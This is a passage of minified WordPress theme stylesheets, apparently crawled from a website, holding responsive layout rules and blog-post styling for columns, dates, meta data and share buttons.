t-sc-two-fifth,.wpb_column.no-space.dt-sc-two-fifth,.column.no-space.dt-sc-one-fifth,.wpb_column.no-space.dt-sc-one-fifth,.column.no-space.dt-sc-three-fifth,.wpb_column.no-space.dt-sc-three-fifth,.wpb_column.dt-sc-one-fifth,.column.wpb_column.dt-sc-one-fifth{width:100%}.wpb_column .wpb_column{padding:0}.wpb_column:not([class*=vc_col-xs]),.dt-sc-one-fifth.wpb_column:not([class*=vc_col-xs]),.dt-sc-two-fifth.wpb_column:not([class*=vc_col-xs]),.dt-sc-three-fifth.wpb_column:not([class*=vc_col-xs]){float:left;width:100%}.rs_col-xs-nospace-bottom.wpb_column{margin-bottom:0}.rgt_menu ul{float:none}.rs_margin-xs-none.vc_row{margin-left:0!important;margin-right:0!important}.rs_margin-xs-default.vc_row{margin-left:-15px!important;margin-right:-15px!important}#secondary-left.secondary-sidebar,#secondary-right.secondary-sidebar{display:table-cell;float:none}#primary.with-left-sidebar,#primary.with-right-sidebar,#primary.with-both-sidebar{display:table-caption;float:none;margin-bottom:30px}.layout-boxed .vc_row.vc_row-no-padding{margin:0}}@media only screen and (min-width:480px) and (max-width:767px){.container,.type5.tribe_events .container .container,.layout-boxed .vc_row .dt-sc-stretch-row-content{width:420px}.container.fill-container,.page-template-tpl-fullwidth .section-wrapper.fullwidth-section .container.fill-stretch-row{width:450px}.layout-boxed .wrapper{width:460px}#primary.with-left-sidebar,#primary.with-right-sidebar,#primary.with-both-sidebar{width:420px}.page-with-sidebar .vc_row-no-padding .dt-sc-newsletter-section.type7{max-width:420px}}@media only screen and (max-width:479px){.wpb_column,.dt-sc-one-fifth.wpb_column,.dt-sc-two-fifth.wpb_column,.dt-sc-three-fifth.wpb_column{float:left;width:100%}.wpb_column[class*=vc_col-xs-offset]{margin-left:0}}@media only screen and (min-width:320px) and (max-width:479px){.container,.layout-boxed .vc_row .dt-sc-stretch-row-content{width:290px}.container.fill-container,.page-template-tpl-fullwidth .section-wrapper.fullwidth-section .container.fill-stretch-row{width:320px}.layout-boxed .wrapper{width:100%}#primary.with-left-sidebar,#primary.with-right-sidebar,#primary.with-both-sidebar{width:290px}.layout-boxed .vc_row.vc_row-no-padding{width:100%!important;left:0!important}}@media only screen and (max-width:319px){.container,.type5.tribe_events .container .container,.layout-boxed .vc_row .dt-sc-stretch-row-content{width:200px}.container.fill-container,.page-template-tpl-fullwidth .section-wrapper.fullwidth-section .container.fill-stretch-row{width:230px}.layout-boxed .wrapper{width:100%}#primary.with-left-sidebar,#primary.with-right-sidebar,#primary.with-both-sidebar{width:200px}.page-with-sidebar .vc_row-no-padding .dt-sc-newsletter-section.type7{max-width:200px}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/css/blog.css?ver=1766558932
body_size: 11374
content:
.blog-entry.entry-date-author-left .entry-date-author .comments i,.blog-entry.blog-medium-style,.pagination ul li a i,.blog-entry.post-info-within-image .entry-thumb:before,.post-nav-container .post-next-link a i,.post-nav-container .post-prev-link a i,.blog-entry.post-info-vertical-image *,.blog-entry.post-info-vertical-image :after,.blog-entry.post-info-vertical-image :before,.blog-entry.post-info-above-image .entry-thumb img,.blog-entry .dt-sc-button.simple.with-icon.icon-right span,.blog-entry.bordered .date span,.blog-entry.bordered .date,.blog-entry.bordered,.blog-entry.post-info-within-image .entry-meta .dt_scroll_down a i,.blog-entry.post-info-within-image .entry-meta .likes a i,.blog-entry.post-info-within-image .entry-meta i,.blog-entry.post-standard .entry-meta .entry-info *,.blog-entry.post-standard .entry-meta .entry-info i.zmdi:after,.blog-entry.post-info-bottom-image .entry-meta .entry-info a i,ul.commentlist li .author-name span:before,ul.commentlist li .author-name span:after{-webkit-transition:all .3s linear;-moz-transition:all .3s linear;-o-transition:all .3s linear;-ms-transition:all .3s linear;transition:all .3s linear}.blog-entry{float:left;clear:both;margin:0;padding:0;position:relative;width:100%}.blog-entry.with-border{border:20px solid}.blog-entry ul.entry-gallery-post-slider{margin-bottom:0}.blog-entry .entry-thumb{float:left;line-height:0;margin:0 0 20px;position:relative;width:100%}.blog-entry .entry-thumb img{height:auto;max-width:100%}.blog-entry .entry-format{position:absolute;left:0;top:0;display:none}.blog-entry.type-post .entry-format{display:block}.blog-entry .entry-format a{border:10px solid;border-top:0;border-left:0;width:75px;height:75px;text-align:center;line-height:75px;float:left;margin:0;position:relative}.blog-entry .entry-format a:before{position:absolute;left:0;top:0;width:100%;height:100%;text-align:center;margin:0;font-family:Stroke-Gap-Icons;font-size:32px;line-height:65px}.blog-entry .entry-thumb .dt-video-wrap .wp-video{width:100%!important}.blog-entry.format-standard .entry-format a:before,.ico-format.format-standard:before{content:"\e6bd"}.blog-entry.format-image .entry-format a:before,.ico-format.format-image:before{content:"\e6ac"}.blog-entry.format-gallery .entry-format a:before,.ico-format.format-gallery:before{content:"\e6be"}.blog-entry.format-status .entry-format a:before,.ico-format.format-status:before{content:"\e69e"}.blog-entry.format-link .entry-format a:before,.ico-format.format-link:before{content:"\e67b"}.blog-entry.format-aside .entry-format a:before,.ico-format.format-aside:before{content:"\e684"}.blog-entry.format-quote .entry-format a:before,.ico-format.format-quote:before{content:"\e6b2"}.blog-entry.format-video .entry-format a:before,.ico-format.format-video:before{content:"\e69a"}.blog-entry.format-chat .entry-format a:before,.ico-format.format-chat:before{content:"\e6b3"}.blog-entry.format-audio .entry-format a:before,.ico-format.format-audio:before{content:"\e699"}.blog-entry .entry-title span.sticky-post{font-size:10px;padding:3px 5px;background:#666;color:#fff;width:auto;text-align:center;text-transform:uppercase;letter-spacing:1px;display:inline-block;margin-bottom:10px;line-height:normal}.blog-entry.tribe_events .ico-format{display:none}.blog-entry .entry-details{clear:both;display:inline-block;width:100%}.blog-entry .entry-meta{font-size:14px;font-weight:300;letter-spacing:.5px;margin-bottom:7px}.blog-entry .entry-title h4{font-size:24px;text-transform:uppercase;margin-bottom:20px;font-weight:700;font-family:'Montserrat';-ms-word-wrap:break-word;word-wrap:break-word}.blog-entry .entry-body{margin:0 0 15px;float:left;clear:both;width:100%}.blog-entry.blog-medium-style{overflow:hidden;width:99.5%}.blog-entry.blog-medium-style .entry-thumb{width:53%;margin:0;overflow:visible}.blog-entry.blog-medium-style .entry-details{float:left;padding:10px 0 0 0;clear:none}.blog-entry.blog-medium-style .entry-thumb~.entry-details{width:47%}.blog-entry.blog-medium-style .entry-thumb~.entry-details{padding-left:70px}.blog-entry.blog-medium-style .dt-sc-button{margin-bottom:20px}.blog-entry.blog-medium-style .entry-format{right:-35px;top:40px;left:inherit}.blog-entry.blog-medium-style .entry-format a{background:#fff;border:2px solid #000;color:#000;height:70px;line-height:70px;width:70px}.blog-entry.blog-medium-style:hover .entry-format a{color:#fff}.blog-entry.blog-medium-style .entry-meta-data{margin:0 0 -5px}.blog-entry.blog-medium-style.dt-blog-medium-highlight .entry-thumb{width:48%;overflow:hidden}.with-both-sidebar .blog-entry.blog-medium-style.dt-blog-medium-highlight .entry-thumb{overflow:visible}.blog-entry.blog-medium-style.dt-blog-medium-highlight .entry-details,.blog-entry.blog-medium-style .entry-details{width:100%}.blog-entry.blog-medium-style.dt-blog-medium-highlight .entry-thumb~.entry-details{width:52%}.blog-entry.blog-medium-style.dt-blog-medium-highlight{background:rgba(0,0,0,.02)}.blog-entry.blog-medium-style.dt-blog-medium-highlight .entry-details{padding:30px}.blog-entry.blog-medium-style.dt-blog-medium-highlight .entry-format{right:10px;top:10px}.blog-entry.blog-medium-style.dt-blog-medium-highlight .entry-format a{border:0;background:#fff;color:#000}.blog-entry.blog-medium-style.dt-blog-medium-highlight:hover .entry-format a{background:#fff}.blog-entry.blog-medium-style.dt-blog-medium-highlight.dt-sc-skin-highlight .entry-format a{color:#fff}.blog-entry.blog-medium-style.dt-blog-medium-highlight.dt-sc-skin-highlight .dt-sc-button{-webkit-box-shadow:0 0 1px 0 rgba(0,0,0,.25);box-shadow:0 0 1px 0 rgba(0,0,0,.25)}.blog-entry.entry-date-left .entry-thumb{margin-bottom:30px}.blog-entry.entry-date-left .entry-details{padding:0 0 0 85px;position:relative;margin:0 0 0;min-height:120px}.blog-entry.entry-date-left .entry-date,.blog-entry.entry-date-author-left .entry-date-author .entry-date{position:absolute;left:0;width:70px;text-align:center;top:0;font-size:30px}.blog-entry.entry-date-left .entry-date span,.blog-entry.entry-date-author-left .entry-date-author .entry-date span{display:inline-block;width:100%;font-size:15px;font-weight:700;text-transform:uppercase;letter-spacing:1px;padding:5px 0;margin:10px 0 0;border-top:1px solid;border-bottom:1px solid}.blog-entry.entry-date-left .entry-date .comments i{margin-right:5px}.blog-entry.entry-date-left .entry-date a{font-size:16px;margin:10px 0 0;display:inline-block;width:100%}.tpl-blog-holder .column{margin-left:0;margin-right:0}.tpl-blog-holder .column .blog-entry,.tpl-blog-holder .wpb_column .blog-entry{margin-bottom:35px}.column .blog-entry,.wpb_column .blog-entry{margin-bottom:25px}.column.no-space .blog-entry,.wpb_column.no-space .blog-entry{margin-bottom:0}.blog-entry.entry-date-author-left{min-height:270px;padding-left:100px;position:relative}.blog-entry.entry-date-author-left .entry-date-author{position:absolute;top:0;left:0;width:70px;text-align:center}.blog-entry.entry-date-author-left .entry-date-author .entry-date{font-size:30px;width:100%;position:relative}.blog-entry.entry-date-author-left .entry-date-author .entry-author{width:100%;margin-top:15px;padding-bottom:15px;border-bottom:1px solid;clear:both;display:inline-block}.blog-entry.entry-date-author-left .entry-date-author .entry-author img{border-radius:50%;padding-bottom:5px}.blog-entry.entry-date-author-left .entry-date-author .entry-author a{color:#999}.blog-entry.entry-date-author-left .entry-date-author .comments a{color:#000;font-size:20px;margin-top:15px;display:inline-block}.blog-entry.entry-date-author-left .entry-date-author .comments i{font-size:30px;display:inline-block;width:100%}.ie9 .blog-entry.entry-date-author-left .entry-date-author .entry-date{position:static}.blog-entry.entry-date-author-left .entry-thumb{margin-bottom:35px}.blog-entry.entry-date-author-left .entry-details .entry-title h4{margin-bottom:15px;font-size:15px;font-weight:700}.blog-entry.blog-thumb-style{border-bottom:1px dashed;padding-bottom:25px;margin-bottom:25px}.blog-entry.blog-thumb-style.last{border:0;margin-bottom:0;padding-bottom:0}.blog-entry.blog-thumb-style .entry-thumb{width:45%;margin:0;padding:0 25px 0 0}.blog-entry.blog-thumb-style .entry-thumb img{border-radius:3px}.blog-entry.blog-thumb-style .entry-details{width:55%;margin-top:0}.blog-entry.blog-thumb-style .entry-title h4{font-size:18px;font-weight:700;margin-bottom:10px;text-transform:none;line-height:28px}.blog-entry.blog-thumb-style.entry-date-left .entry-details{padding-left:0}.blog-entry.blog-thumb-style .entry-format a{width:35px;height:35px;line-height:35px;font-size:18px;border:0}.blog-entry.blog-thumb-style .entry-title,.blog-entry.blog-thumb-style .entry-body{width:100%;float:left}.blog-entry.blog-thumb-style .entry-date{position:static;width:auto}.blog-entry.blog-thumb-style a.read-more{width:100%;float:left;font-size:14px;text-transform:uppercase;font-weight:700;color:#898989}.blog-entry.blog-thumb-style a.read-more span{margin-left:8px}.blog-entry.blog-thumb-style.entry-date-left .entry-author{border-right:1px solid;margin-right:15px;padding-right:15px}.blog-entry.blog-thumb-style.entry-date-left .entry-body{margin-bottom:20px}.blog-entry.blog-thumb-style .entry-body p{margin-bottom:0}.blog-entry.blog-thumb-style.entry-date-left .entry-date,.blog-entry.blog-thumb-style.entry-date-left .entry-author{float:left;font-size:14px;text-transform:uppercase;color:#cacaca;line-height:16px}.tpl-blog-holder{float:left;width:100%;clear:both;margin:0;padding:0}.tpl-blog-holder.apply-isotope .column{margin-left:0}.desc-wrapper{display:inline-block}.entry-thumb .bx-wrapper{position:relative;overflow:hidden}.entry-thumb .bx-controls a{top:0;bottom:0;margin:auto;position:absolute;color:#fff;width:35px;height:50px;font-size:0;opacity:.6;filter:alpha(opacity=60);background:#fff}.entry-thumb .bx-controls a:hover{opacity:1;filter:alpha(opacity=100)}.entry-thumb .bx-controls a.bx-prev:before,.entry-thumb .bx-controls a.bx-next:before{content:"\e684";position:absolute;left:0;top:0;width:100%;text-align:center;line-height:50px;color:#000;font-size:32px;font-family:Pe-icon-7-stroke}.entry-thumb .bx-controls a.bx-prev:before{content:"\e686"}.entry-thumb .bx-controls a.bx-prev{left:-35px}.entry-thumb .bx-controls a.bx-next{right:-35px}.entry-thumb:hover .bx-controls a.bx-prev{left:15px}.entry-thumb:hover .bx-controls a.bx-next{right:15px}.entry-gallery-post-slider li{padding:0;display:inline}.entry-meta .date,.entry-meta .comments,.entry-meta .author{display:inline-block}.entry-meta .comments i,.entry-meta .author i{color:#888;font-size:16px;position:relative;top:2px}.entry-meta-data{display:inline-block;width:100%;margin:10px 0 10px;padding:0}.entry-meta-data p{display:inline-block;margin-right:20px}.entry-meta-data p a,.entry-meta-data p i{color:#000;font-size:13px}.entry-meta-data p i{margin:0 8px 0 0;font-size:20px;position:relative;top:2px}.blog-entry.post_format-post-format-audio .entry-format{display:none}.blog-entry.outer-frame-border{display:block;margin-left:-10px;margin-right:-10px;padding:10px;position:relative;width:auto;width:100%\0;float:left\0}.blog-entry.outer-frame-border:before,.blog-entry.outer-frame-border:after{border:1px solid;content:"";position:absolute;z-index:-1}.blog-entry.outer-frame-border:before,.blog-entry.outer-frame-border:hover:after{bottom:0;left:20px;right:0;top:20px}.blog-entry.outer-frame-border:after,.blog-entry.outer-frame-border:hover:before{bottom:25px;left:25px;right:25px;top:25px}.wpb_column .blog-entry.outer-frame-border{z-index:1}.blog-entry.outer-frame-border{float:none;margin-left:0;margin-right:0;width:auto}.tpl-blog-holder .column .blog-entry.outer-frame-border,.tpl-blog-holder .wpb_column .blog-entry.outer-frame-border,.tpl-blog-holder .column .blog-entry.blog-default-style{margin-bottom:0}.blog-entry.entry-date-left.outer-frame-border .entry-thumb{margin-bottom:0}.blog-entry.entry-date-left.outer-frame-border .entry-details{min-height:135px;padding:20px 15px 25px 90px;position:relative}.blog-entry.entry-date-left.outer-frame-border .entry-details .entry-title h4{margin-bottom:15px}.blog-entry.entry-date-left.outer-frame-border .entry-date{font-size:15px;letter-spacing:1px;line-height:normal;padding:12px 0 16px;top:20px;text-align:center;text-transform:uppercase}.blog-entry.entry-date-left.outer-frame-border .entry-date span{border-width:0;font-size:30px;margin:0;padding:0}.blog-entry.entry-date-left.outer-frame-border .entry-meta-data{margin:0}.blog-entry.entry-date-left.outer-frame-border .entry-meta-data p{display:inline;font-size:12px;letter-spacing:1px;margin:-5px 0 0;padding:0;position:relative;text-transform:uppercase}.blog-entry.entry-date-left.outer-frame-border .entry-meta-data p:after{content:"/";font-size:15px;padding:0 5px}.blog-entry.entry-date-left.outer-frame-border .entry-meta-data p:last-child:after{display:none}.blog-entry.entry-date-left.outer-frame-border .entry-meta-data p a,.blog-entry.entry-date-left.outer-frame-border .entry-meta-data p i{display:inline-block}.blog-entry.entry-date-left.outer-frame-border .entry-meta-data p i{display:none}.blog-entry.entry-date-left .entry-title{margin:10px 0 0}.blog-entry.entry-date-left.outer-frame-border .entry-details .dt-sc-button{background:0 0;clear:both;border-width:0;display:table;font-size:11px;font-weight:700;letter-spacing:.1em;line-height:inherit;margin-top:0;padding:0;text-transform:uppercase}.blog-entry.entry-date-left.outer-frame-border .entry-details .dt-sc-button span{display:none}.blog-entry.entry-date-left.outer-frame-border.outer-frame-border .entry-details .dt-sc-button.filled:before,.blog-entry.entry-date-left.outer-frame-border .entry-details .dt-sc-button.filled:after{content:none}.blog-entry.entry-date-left.outer-frame-border .entry-details .entry-format{margin:auto;opacity:0;filter:alpha(opacity=0);position:absolute;bottom:50%;left:auto;right:50%;top:auto;text-align:center}.blog-entry.entry-date-left.outer-frame-border .entry-details .entry-format a{border-width:0;float:left;height:65px;line-height:65px;text-align:center;width:65px}.blog-entry.entry-date-left .entry-details .entry-format a::before{font-size:150px}.blog-entry.entry-date-left:hover .entry-details .entry-format{opacity:.25;filter:alpha(opacity=25);bottom:10px;right:15px}.blog-entry.entry-date-left:hover .entry-details .entry-format a::before{font-size:50px}.wpb_column .blog-entry.outer-frame-border{width:auto;width:100%\0;float:left\0}.blog-entry.entry-date-left.outer-frame-border,.blog-entry.entry-date-left.outer-frame-border .entry-thumb,.blog-entry.entry-date-left.outer-frame-border .entry-details,.blog-entry.entry-date-left.outer-frame-border .entry-date,.blog-entry.entry-date-left.outer-frame-border .entry-details .entry-format,.blog-entry.entry-date-left.outer-frame-border .entry-details .entry-format a:before{-webkit-transition:all .3s linear 0s;transition:all .3s linear 0s}.blog-entry.outer-frame-border:before,.blog-entry.outer-frame-border:after{-webkit-transition:all .75s ease 0s;transition:all .75s ease 0s}.blog-entry.blog-modern-style .entry-details{width:85%;background:#fff;padding:30px;float:right;margin-top:-100px;z-index:9;position:relative;margin-right:30px;box-shadow:3px 3px 0 0 rgba(218,0,0,.1)}.blog-entry.classic .entry-title h4{margin-bottom:15px}.blog-entry .dt-sc-button.simple{float:right;background-color:#fff;padding:0 0 0 20px}.blog-entry.classic .entry-details:after,.blog-entry.bordered .entry-details:after{content:"";width:100%;left:0;position:absolute;bottom:7px;height:2px;border-bottom:2px solid}.blog-entry.bordered .entry-details:after{width:75%;bottom:37px;margin-left:40px}.blog-entry .dt-sc-button.simple.with-icon.icon-right:hover span{margin-left:15px}.blog-entry.bordered .entry-details{padding:0 40px 30px 40px;margin-top:-45px}.blog-entry.bordered .date{width:75px;height:auto;border:2px solid #86898b;background:#fff;text-align:center;text-transform:uppercase;padding:15px 0 10px 0;position:relative;margin-bottom:20px;margin-right:5px;color:#86898b;font-weight:400;font-size:12px}.blog-entry.bordered .date span{font-size:35px;font-weight:700;display:block;padding-bottom:5px}.blog-entry.bordered{border:1px solid}.blog-entry.bordered:hover{-webkit-box-shadow:0 0 40px -18px rgba(0,0,0,.62);-moz-box-shadow:0 0 40px -18px rgba(0,0,0,.62);box-shadow:0 0 40px -18px rgba(0,0,0,.62)}.blog-entry.bordered.post_format-post-format-video .entry-details,.blog-entry.bordered.post_format-post-format-audio .entry-details{margin-top:0}.dt-sc-one-column .blog-entry.bordered .entry-details:after{width:85%}.blog-entry.entry-fashion-style .entry-details{padding:40px 20px;border:1px solid #e4e4e4;text-align:center}.blog-entry.entry-fashion-style .entry-comment-author-meta{display:block;padding:13px 0 20px}.blog-entry.entry-fashion-style .entry-meta .comments{padding-right:5px}.blog-entry.entry-fashion-style .entry-title span.sticky-post{display:inline-block;margin-bottom:20px;padding:5px 10px}.blog-entry.entry-fashion-style .entry-thumb{margin:0}.blog-entry.entry-fashion-style .entry-meta .author i{padding:0 3px 0 7px}.blog-entry.entry-fashion-style .entry-title h4{text-transform:capitalize}.blog-entry.entry-fashion-style .entry-meta .date span{font-size:30px;padding-right:5px}.blog-entry.entry-minimal-bordered{text-align:center;border:1px solid #ccc}.blog-entry.entry-minimal-bordered .entry-meta p,.blog-entry.entry-minimal-bordered .entry-meta .date{display:inline-block;position:relative;font-size:13px}.blog-entry.entry-minimal-bordered .entry-meta p{margin-right:10px;padding-right:10px}.blog-entry.entry-minimal-bordered .entry-meta p:after{position:absolute;content:"|";right:-5px}.blog-entry.entry-minimal-bordered .entry-details{padding:20px 25px 10px;position:relative}.blog-entry.entry-minimal-bordered .entry-body{margin:20px 0}.blog-entry.entry-minimal-bordered .entry-body p{line-height:28px}.blog-entry.entry-minimal-bordered .entry-meta-data a.dt-sc-button{padding:10px 0;font-weight:400}.blog-entry.entry-minimal-bordered .entry-meta-data a.dt-sc-button:hover{background:0 0;color:#000}.blog-entry.entry-minimal-bordered .entry-meta-data .author,.blog-entry.entry-minimal-bordered .entry-meta-data .comments,.blog-entry.entry-minimal-bordered .entry-meta-data a.dt-sc-button{display:inline-block;position:relative}.blog-entry.entry-minimal-bordered .entry-meta-data .comments{padding:5px 15px;margin:0 15px}.blog-entry.entry-minimal-bordered .entry-meta-data .comments:after{position:absolute;content:"";border-left:1px solid;border-right:1px solid;width:100%;height:100%;left:0;top:0;z-index:-1}.blog-entry.entry-minimal-bordered .entry-meta-data .author a{font-size:14px;text-transform:capitalize;font-weight:400;color:#000}.blog-entry.entry-minimal-bordered .entry-meta-data .author,.blog-entry.entry-minimal-bordered .entry-meta-data .comments{text-transform:uppercase;font-weight:700;font-size:18px}.blog-entry.entry-minimal-bordered .entry-meta-data .comments span{font-weight:300;margin-left:10px;text-transform:lowercase}.blog-entry.entry-minimal-bordered .entry-meta-data a.dt-sc-button:before{position:absolute;content:"";border-top:1px solid;border-bottom:1px solid;left:0;width:0;height:100%;top:0;transition:all 300ms linear;-webkit-transition:all 300ms linear;-ms-transition:all 300ms linear;-moz-transition:all 300ms linear}.blog-entry.entry-minimal-bordered .entry-meta-data a.dt-sc-button:hover:before{width:100%}.blog-entry.entry-minimal-bordered .entry-meta-data .comments a{color:#000}.blog-entry.entry-minimal-bordered .entry-meta p a{color:#000;font-weight:500}.blog-entry.entry-minimal-bordered .entry-title h4{margin-bottom:15px;text-transform:capitalize}.blog-entry.entry-minimal-bordered .sticky-post{border-top:1px solid #000;display:inline-block;font-size:13px;font-weight:400;margin-bottom:0;padding:5px 10px;position:absolute;top:-55px;background:#fff;right:0}.blog-entry.entry-minimal-bordered .sticky-post span.fa{margin-right:5px}.dt-sc-one-third .blog-entry.entry-minimal-bordered .entry-meta-data .comments{margin:0 10px}.page-with-sidebar .dt-sc-one-third .blog-entry.entry-minimal-bordered .entry-meta-data .comments:after{display:none}.page-with-sidebar .dt-sc-one-third .blog-entry.entry-minimal-bordered .entry-meta-data .comments{margin-top:10px}.single-post .blog-entry .share{width:100%;float:left}.single-post .blog-entry .share>a{color:#fff;background:#b7b7b7;padding:1px 8px;text-transform:capitalize;margin-right:10px;float:left;height:28px;line-height:26px;margin-top:1px;font-size:12px}.single-post .blog-entry .share .dt-share-list li{float:left;display:inline;text-align:center;margin-right:5px}.single-post .blog-entry .share .dt-share-list li a{width:30px;height:30px;line-height:30px;color:#fff;border-radius:50%}.single-post .blog-entry .share .dt-share-list a.fa-facebook{background:#3162a2}.single-post .blog-entry .share .dt-share-list a.fa-twitter{background:#2fb1eb}.single-post .blog-entry .share .dt-share-list a.fa-google-plus{background:#c54542}.single-post .blog-entry .share .dt-share-list a.fa-pinterest{background:#c8232c}.single-post .blog-entry .share .dt-share-list a.fa-facebook:hover,.single-post .blog-entry .share .dt-share-list a.fa-twitter:hover,.single-post .blog-entry .share .dt-share-list a.fa-google-plus:hover,.single-post .blog-entry .share .dt-share-list a.fa-pinterest:hover{background:#b7b7b7}.single-post .blog-entry .share>span{float:left;margin-right:10px}.tpl-blog-holder{display:block;clear:both;margin:0;padding:0;margin:0 -10px}.tpl-blog-holder .column{margin-left:0;padding:10px 20px 25px}.tpl-blog-holder.apply-isotope .dt-sc-one-fourth,.tpl-blog-holder.apply-isotope .column.no-space.dt-sc-one-fourth{width:25%}.tpl-blog-holder.apply-isotope .dt-sc-one-third,.tpl-blog-holder.apply-isotope .column.no-space.dt-sc-one-third{width:33.33%}.tpl-blog-holder.apply-isotope .dt-sc-one-half,.tpl-blog-holder.apply-isotope .column.no-space.dt-sc-one-half{width:50%}.with-both-sidebar .tpl-blog-holder.apply-isotope .dt-sc-one-half,.with-both-sidebar .tpl-blog-holder.apply-isotope .column.no-space.dt-sc-one-half,.with-both-sidebar .tpl-blog-holder.apply-isotope .column.no-space.dt-sc-one-third,.with-both-sidebar .tpl-blog-holder.apply-isotope .column.no-space.dt-sc-one-fourth,.with-both-sidebar .tpl-blog-holder.apply-isotope .column.dt-sc-one-third,.with-both-sidebar .tpl-blog-holder.apply-isotope .column.dt-sc-one-fourth{width:100%}.dt-sc-one-third .blog-entry .entry-title h4{font-size:16px}.dt-sc-one-third .blog-entry .entry-format a:before,.with-both-sidebar .dt-sc-one-half .blog-entry .entry-format a:before,.with-both-sidebar .dt-sc-one-column .blog-entry.blog-medium-style .entry-format a:before{line-height:50px;font-size:24px}.dt-sc-one-third .blog-entry .entry-format a,.with-both-sidebar .dt-sc-one-half .blog-entry .entry-format a,.with-both-sidebar .dt-sc-one-column .blog-entry.blog-medium-style .entry-format a{width:60px;height:60px;line-height:50px}.dt-sc-one-third .blog-entry .entry-meta,.with-both-sidebar .dt-sc-one-half .blog-entry .entry-meta{font-size:12px}.with-both-sidebar .dt-sc-one-half .blog-entry .entry-title h4{font-size:14px;line-height:20px}.with-both-sidebar .dt-sc-one-third .blog-entry .entry-title h4{font-size:13px;line-height:20px;font-weight:600}.page-with-sidebar .related-post .dt-sc-one-third{width:100%}.with-both-sidebar .dt-sc-one-column .blog-entry .entry-meta{font-size:12px}.with-both-sidebar .dt-sc-one-column .blog-entry.blog-medium-style .entry-format{right:-25px}.with-both-sidebar .dt-sc-one-column .blog-entry.blog-medium-style .entry-thumb~.entry-details{padding-left:50px}.with-both-sidebar .dt-sc-one-column .blog-entry .entry-title h4{font-size:14px}.with-both-sidebar .dt-sc-one-third .blog-entry .entry-body p{line-height:22px}.page-with-sidebar .blog-entry.single.blog-medium-style .entry-thumb,.page-with-sidebar .blog-entry.single.blog-medium-style.dt-blog-medium-highlight .entry-thumb{width:100%}.page-with-sidebar .blog-entry.single.blog-medium-style .entry-details,.page-with-sidebar .blog-entry.single.blog-medium-style.dt-blog-medium-highlight .entry-details{width:100%}.with-both-sidebar .dt-sc-one-column .blog-entry.blog-medium-style.dt-blog-medium-highlight .entry-format{left:30px;right:inherit;bottom:-25px;top:inherit}.with-both-sidebar .dt-sc-one-column .blog-entry.blog-medium-style.dt-blog-medium-highlight .entry-details{padding-left:30px}.page-with-sidebar .blog-entry.single.blog-medium-style .entry-format{left:30px;right:inherit;bottom:-35px;top:inherit}.page-with-sidebar .blog-entry.single.blog-medium-style .entry-details,.page-with-sidebar .blog-entry.single.blog-medium-style.dt-blog-medium-highlight.dt-sc-skin-highlight .entry-details{padding:60px 0 0 30px}.page-with-sidebar .blog-entry.single.blog-medium-style.dt-blog-medium-highlight,.blog-entry.single.blog-medium-style.dt-blog-medium-highlight.dt-sc-skin-highlight{background:0 0}.page-with-sidebar .blog-entry.single.blog-medium-style.dt-blog-medium-highlight .entry-details{padding:40px 0 0 30px}.page-with-sidebar .dt-sc-one-third .blog-entry.entry-date-left .entry-title h4{font-size:14px}.with-both-sidebar .dt-sc-one-third .blog-entry.entry-date-left .entry-details{padding-left:60px}.with-both-sidebar .dt-sc-one-third .blog-entry.entry-date-left .entry-date{width:45px;font-size:20px}.with-both-sidebar .dt-sc-one-third .blog-entry.entry-date-left .entry-date span{font-size:12px;margin-top:5px;padding:2px 0}.with-both-sidebar .dt-sc-one-third .blog-entry.entry-date-left .entry-title h4{font-size:15px}.with-both-sidebar .dt-sc-one-third .blog-entry.entry-date-left .dt-sc-button{margin:10px 0 15px -60px}.with-both-sidebar .dt-sc-one-third .blog-entry.entry-date-left .entry-meta-data{margin-top:0}.dt-sc-one-column .blog-entry.entry-date-author-left .entry-details{min-height:280px}.dt-sc-one-column .blog-entry.entry-date-author-left .entry-thumb~.entry-details{min-height:inherit}.page-with-sidebar .dt-sc-one-third .blog-entry.entry-date-author-left,.with-both-sidebar .dt-sc-one-half .blog-entry.entry-date-author-left{padding-left:80px}.page-with-sidebar .dt-sc-one-third .blog-entry.entry-date-author-left .entry-date-author,.with-both-sidebar .dt-sc-one-half .blog-entry.entry-date-author-left .entry-date-author{width:55px}.page-with-sidebar .dt-sc-one-third .blog-entry.entry-date-author-left .entry-date-author .entry-date,.with-both-sidebar .dt-sc-one-half .blog-entry.entry-date-author-left .entry-date-author .entry-date{font-size:24px}.page-with-sidebar .dt-sc-one-third .blog-entry.entry-date-author-left .entry-date-author .entry-date span,.with-both-sidebar .dt-sc-one-half .blog-entry.entry-date-author-left .entry-date-author .entry-date span{font-size:12px}.page-with-sidebar .dt-sc-one-third .blog-entry.entry-date-author-left .entry-details,.with-both-sidebar .dt-sc-one-half .blog-entry.entry-date-author-left .entry-details{margin-top:5px}.page-with-sidebar .dt-sc-one-third .blog-entry.entry-date-author-left .entry-details .entry-title h4,.with-both-sidebar .dt-sc-one-half .blog-entry.entry-date-author-left .entry-details .entry-title h4{font-size:13px}.with-both-sidebar .dt-sc-one-third .blog-entry.entry-date-author-left{padding-left:60px}.with-both-sidebar .dt-sc-one-third .blog-entry.entry-date-author-left .entry-date-author{width:40px}.with-both-sidebar .dt-sc-one-third .blog-entry.entry-date-author-left .entry-date span{margin-top:5px;padding:0}.with-both-sidebar .dt-sc-one-third .blog-entry.entry-date-author-left .entry-title h4{font-size:12px}.with-both-sidebar .dt-sc-one-third .blog-entry.entry-date-author-left .entry-meta-data{margin-top:0}.with-both-sidebar .dt-sc-one-third .blog-entry.entry-date-author-left .entry-date-author .entry-author{margin-top:10px;padding-bottom:5px}.with-both-sidebar .dt-sc-one-third .blog-entry.entry-date-author-left .entry-format a{width:45px;height:45px;border-width:5px}.with-both-sidebar .dt-sc-one-third .blog-entry.entry-date-author-left .entry-format a:before{line-height:40px;font-size:16px}.dt-sc-one-half .blog-entry.blog-medium-style .entry-thumb~.entry-details{padding-left:55px}.dt-sc-one-half .blog-entry.blog-medium-style .entry-format{right:-25px;top:20px}.dt-sc-one-half .blog-entry.blog-medium-style .entry-format a{width:50px;height:50px}.dt-sc-one-half .blog-entry.blog-medium-style .entry-format a:before{line-height:48px;font-size:24px}.dt-sc-one-half .blog-entry.blog-medium-style.dt-blog-medium-highlight .entry-details{padding-left:30px}.dt-sc-one-half .blog-entry.blog-medium-style.dt-blog-medium-highlight .entry-format{right:0}.page-with-sidebar .dt-sc-one-half .blog-entry.blog-medium-style .entry-meta{font-size:12px}.page-with-sidebar .dt-sc-one-half .blog-entry.blog-medium-style .entry-title h4{font-size:14px}.page-with-sidebar .dt-sc-one-half 